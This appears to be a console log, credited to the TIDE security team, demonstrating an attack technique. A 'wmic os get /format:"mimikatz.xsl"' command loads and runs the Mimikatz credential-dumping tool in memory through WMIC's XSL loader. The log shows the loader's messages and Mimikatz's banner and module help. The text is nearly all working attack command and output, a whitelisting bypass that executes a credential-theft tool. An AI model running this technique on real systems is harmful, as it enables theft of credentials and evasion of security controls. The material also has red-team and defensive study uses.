 mimikatz 2.0 alpha x64 (oe.eo)
C:\Users\xysoul\Desktop\test>wmic os get /format:"mimikatz.xsl"
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For 65000 at 28F0000
Section .text   , Copied To 28F1000
Section .rdata  , Copied To 291F000
Section .data   , Copied To 2949000
Section .pdata  , Copied To 294D000
Section .rsrc   , Copied To 294F000
Section .reloc  , Copied To 2953000
Delta = FFFFFFFEC28F0000
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 13 2015 00:44:32)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
mimikatz(commandline) # os
ERROR mimikatz_doLocal ; "os" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file output/base64 output
         version  -  Display some version informations
              cd  -  Change or display current directory
        markruss  -  Mark about PtH
mimikatz(commandline) # get
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM COPYRIGHT